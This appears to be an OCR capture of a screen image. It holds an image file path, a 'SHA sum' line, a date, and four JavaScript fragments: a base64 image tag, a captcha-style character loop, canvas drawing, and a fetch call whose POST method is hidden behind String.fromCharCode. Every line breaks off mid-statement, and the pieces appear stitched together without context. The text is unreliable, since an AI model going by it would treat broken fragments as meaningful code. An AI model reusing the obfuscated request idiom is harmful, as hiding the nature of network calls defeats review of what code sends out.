
🔗 SHA sum:
4a119e5cb26cc13691d85b2f5eab6313
Updated:
2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),